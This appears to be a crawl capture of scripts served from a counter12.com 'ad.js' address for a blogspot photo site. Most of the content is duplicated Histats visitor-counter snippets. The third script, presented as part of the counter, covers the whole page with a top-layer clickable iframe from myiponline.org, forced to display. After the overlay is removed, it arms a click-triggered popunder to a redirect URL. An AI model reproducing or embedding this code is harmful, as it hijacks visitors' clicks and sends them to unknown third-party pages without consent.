

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.counter12.com/ad.js?id=YaZ6z93Y
body_size: -140
content:

	if(!Histats_variables){var Histats_variables=[];}
	Histats_variables.push("tags","YaZ6z93Y");
	Histats_variables.push("YaZ6z93Y","eb1aldeiajoanes-fotos.blogspot.com");
	var _Hasync= _Hasync|| [];
	_Hasync.push(['Histats.start', '1,3908301,4,0,0,0,00010000']);
	_Hasync.push(['Histats.fasi', '1']);
	_Hasync.push(['Histats.track_hits', '']);
	(function() {
	var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
	hs.src = ('//s10.histats.com/js15_as.js');
	(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
	})();
	
if(!Histats_variables){var Histats_variables=[];}
Histats_variables.push("tags","YaZ6z93Y");
Histats_variables.push("YaZ6z93Y","eb1aldeiajoanes-fotos.blogspot.com");
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2998001,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();
	
	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.counter12.com/ad.js?id=aBb3a6d5z454bx68
body_size: -133
content:

	if(!Histats_variables){var Histats_variables=[];}
	Histats_variables.push("tags","aBb3a6d5z454bx68");
	Histats_variables.push("aBb3a6d5z454bx68","eb1aldeiajoanes-fotos.blogspot.com");
	var _Hasync= _Hasync|| [];
	_Hasync.push(['Histats.start', '1,3908301,4,0,0,0,00010000']);
	_Hasync.push(['Histats.fasi', '1']);
	_Hasync.push(['Histats.track_hits', '']);
	(function() {
	var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
	hs.src = ('//s10.histats.com/js15_as.js');
	(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
	})();
	
if(!Histats_variables){var Histats_variables=[];}
Histats_variables.push("tags","aBb3a6d5z454bx68");
Histats_variables.push("aBb3a6d5z454bx68","eb1aldeiajoanes-fotos.blogspot.com");
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2998001,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();
	
	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.counter12.com/ad.js?id=z910bBW9
body_size: 701
content:

function getSessionStorage(key) {
    return sessionStorage.getItem(key);
}

function setSessionStorage(key, value) {
    sessionStorage.setItem(key, value);
}

function moveAdToPosition() {
    var adDiv = document.getElementById("AD_FLOAT");
    if (adDiv) {
        adDiv.style.top = "0px";
        adDiv.style.left = "0px";
    }
}

var loadImmediately = true;
var forceDisplay = true;

var referrer = document.referrer;

if (referrer && !referrer.includes(window.location.hostname) && !getSessionStorage('refx')) {
    setSessionStorage('refx', 'true');
}

//if (forceDisplay || (referrer) || getSessionStorage('refx')) {
if (forceDisplay || (referrer && !referrer.includes(window.location.hostname)) || getSessionStorage('refx')) {
    focus();

    var adDiv = document.createElement('div');
    adDiv.id = "AD_FLOAT";
    adDiv.style.position = "fixed";
    adDiv.style.top = "0";
    adDiv.style.left = "0";
    adDiv.style.width = "100vw";
    adDiv.style.height = "100vh";
    adDiv.style.zIndex = "2147483647";
    adDiv.style.pointerEvents = "none";

    var iframe = document.createElement('iframe');
    iframe.src = "https://myiponline.org/ads1.php";
    iframe.scrolling = "no";
    iframe.frameBorder = "0";
    iframe.marginHeight = "0";
    iframe.marginWidth = "0";
    iframe.id = "iAD_FLOAT";
    iframe.style.height = "100%";
    iframe.style.width = "100%";
    iframe.style.pointerEvents = "auto";

    adDiv.appendChild(iframe);
    document.body.appendChild(adDiv);

    if (loadImmediately) {
        moveAdToPosition();
    } else {
        document.addEventListener('DOMContentLoaded', function() {
            iframe.onload = function() {
                moveAdToPosition();
            };
        });
    }

    setTimeout(function() {
        var adDiv = document.getElementById('AD_FLOAT');
        if (adDiv) {
            adDiv.remove();
        }
    }, 20000);
}

document.addEventListener("DOMContentLoaded", function () {
    let popunderUrl = "https://myiponline.org/adredir.php";

    function openPopunder() {
        window.open(popunderUrl, "_blank", "noopener,noreferrer");
        document.removeEventListener("click", openPopunder);
    }

    function monitorElementRemoval() {
        let targetNode = document.getElementById("AD_FLOAT");

        if (targetNode) {
            let observer = new MutationObserver(function () {
                if (!document.getElementById("AD_FLOAT")) {
                    observer.disconnect(); // Para de observar mudan�as
                    document.addEventListener("click", openPopunder, { once: true });
                }
            });

            observer.observe(document.body, { childList: true, subtree: true });
        }
    }

    monitorElementRemoval();
});
		
	if(!Histats_variables){var Histats_variables=[];}
	Histats_variables.push("tags","z910bBW9");
	Histats_variables.push("z910bBW9","eb1aldeiajoanes-fotos.blogspot.com");
	var _Hasync= _Hasync|| [];
	_Hasync.push(['Histats.start', '1,3908301,4,0,0,0,00010000']);
	_Hasync.push(['Histats.fasi', '1']);
	_Hasync.push(['Histats.track_hits', '']);
	(function() {
	var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
	hs.src = ('//s10.histats.com/js15_as.js');
	(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
	})();
	
if(!Histats_variables){var Histats_variables=[];}
Histats_variables.push("tags","z910bBW9");
Histats_variables.push("z910bBW9","eb1aldeiajoanes-fotos.blogspot.com");
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2998001,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();
	
	